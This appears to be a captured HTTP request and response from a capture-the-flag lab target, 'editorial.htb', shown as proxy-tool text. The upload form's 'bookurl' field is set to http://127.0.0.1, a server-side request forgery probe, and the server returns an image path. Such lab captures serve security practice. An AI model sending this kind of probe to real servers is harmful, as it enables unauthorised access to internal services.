 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------18143776673820284368241411998
8 Content-Length: 356
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------18143776673820284368241411998
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1
18 -----------------------------18143776673820284368241411998
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------18143776673820284368241411998--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Jun 2025 11:18:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg